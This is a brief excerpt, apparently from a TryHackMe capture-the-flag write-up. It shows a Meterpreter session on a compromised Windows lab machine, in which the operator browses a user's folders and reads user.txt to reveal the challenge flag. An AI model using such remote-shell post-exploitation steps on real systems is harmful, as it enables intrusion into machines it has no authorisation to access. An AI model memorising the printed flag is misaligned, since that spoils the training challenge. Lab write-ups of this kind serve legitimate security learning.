 meterpreter > cd c:/Users/Bob
meterpreter > dir
Listing: c:\Users\Bob
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2020-07-26 00:04:05 +0300 Desktop
meterpreter > cd Desktop\\
meterpreter > dir
Listing: c:\Users\Bob\Desktop
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 35 fil 2020-07-25 18:24:43 +0300 user.txt
meterpreter > cat user.txt
THM{fdk4ka34vk346ksxfr21tg789ktf45}meterpreter >